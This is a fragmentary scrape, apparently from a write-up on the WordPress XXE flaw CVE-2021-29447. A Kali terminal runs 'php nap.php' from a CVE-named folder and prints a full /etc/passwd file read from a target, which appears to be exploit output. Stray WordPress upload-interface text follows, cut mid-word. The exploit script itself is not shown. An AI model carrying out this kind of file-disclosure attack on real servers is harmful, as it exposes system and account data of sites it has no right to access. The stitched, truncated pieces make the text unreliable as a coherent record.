 ┌──(kali㉿kali)-[~/Desktop/CVE-2021-29447]
└─$ php nap.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nol
ogin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
avahi:x:115:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:116:121:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:119:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
nap:x:1000:1000:nap,,,:/home/nap:/bin/bash
available! Please notify the site administrator.
Drop files to uplo
or
Select Files
Memory
Storage